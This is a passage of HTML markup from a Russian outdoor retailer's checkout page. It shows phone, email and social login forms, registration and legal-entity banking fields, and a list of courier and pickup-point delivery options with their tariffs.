										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
